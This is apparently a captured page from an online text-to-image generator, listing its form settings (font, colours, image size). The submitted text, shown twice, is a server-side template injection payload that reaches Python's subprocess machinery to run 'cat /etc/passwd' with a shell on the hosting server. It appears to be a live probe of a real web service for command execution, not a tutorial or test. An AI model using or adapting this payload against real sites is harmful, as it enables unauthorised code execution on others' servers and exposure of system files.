 Text
{{(''.__class__).__mro__[1].__subclasses__()[249]("cat /etc/passwd", stdout=-1, shell=True).communicate() }}
Font
Comic Sans Serif
Font Size
14pt
Image Width
1500
Image Height
100
Forecolor
White
Backcolor
Black
Vertical Align
Center
Image Format
PNG
Convert
Your image is below. Right Click (tap and hold on mobile) and use options to save. Change selections above if you would like a new image.
{{(''.__class__).__mro__[1].__subclasses__()[249]("cat /etc/passwd", stdout=-1, shell=True).communicate() }}